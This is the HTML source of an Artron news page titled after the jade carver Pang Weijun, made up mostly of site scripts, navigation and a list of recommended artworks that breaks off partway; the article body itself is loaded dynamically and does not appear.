

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20160629/n848106.html
body_size: 22449
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20160629/n848106.html" />
    <title>新玉雕：“高人”庞伟军玉上的思想核爆_精品推荐_雅昌新闻</title>
    <meta name="description" content="新玉雕：“高人”庞伟军玉上的思想核爆"/>
    <meta name="keywords" content="庞伟军_高人_高人老师"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20160629/n848106.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":848106,
                            "title": "新玉雕：“高人”庞伟军玉上的思想核爆",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=848106&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=848106&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="848106"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list2293/"
                    class="lastLink">精品推荐</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n848106.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:848106                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=848106   class="supportBtn " data-uid= >  3</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time"></span><a target="_blank"
                                                                            href="/19700101/n0.html"></a>
                    </li>
                                        <li><span class="time"></span><a target="_blank"
                                                                            href="/19700101/n0.html"></a>
                    </li>
                                        <li><span class="time">2016-06-29 14:01:18</span><a target="_blank"
                                                                            href="/20160629/n848106.html">新玉雕：“高人”庞伟军玉上的思想核爆</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
